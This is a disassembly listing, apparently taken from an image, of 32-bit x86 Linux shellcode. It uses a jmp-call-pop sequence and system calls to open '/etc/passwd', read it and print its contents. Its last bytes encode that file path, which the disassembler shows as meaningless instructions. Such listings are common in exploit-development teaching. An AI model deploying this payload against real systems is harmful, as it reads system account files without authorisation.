 00000000 EB36 jmp short 0x38
00000002 B805000000 mov eax,0x5
00000007 5B pop ebx
00000008 31C9 xor ecx,ecx
0000000A CD80 int 0x80
0000000C 89C3 mov ebx,eax
0000000E B803000000 mov eax,0x3
00000013 89E7 mov edi,esp
00000015 89F9 mov ecx,edi
00000017 BA00100000 mov edx,0x1000
0000001C CD80 int 0x80
0000001E 89C2 mov edx,eax
00000020 B804000000 mov eax,0x4
00000025 BB01000000 mov ebx,0x1
0000002A CD80 int 0x80
0000002C B801000000 mov eax,0x1
00000031 BB00000000 mov ebx,0x0
00000036 CD80 int 0x80
00000038 E8C5FFFFFF call dword 0x2
0000003D 2F das
0000003E 657463 gs jz 0xa4
00000041 2F das
00000042 7061 jo 0xa5
00000044 7373 jnc 0xb9
00000046 7764 ja 0xac
00000048 00 db 0x00